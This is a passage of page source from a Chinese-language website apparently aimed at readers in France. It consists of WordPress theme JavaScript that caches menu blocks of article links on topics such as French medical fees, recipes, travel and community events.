\u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, 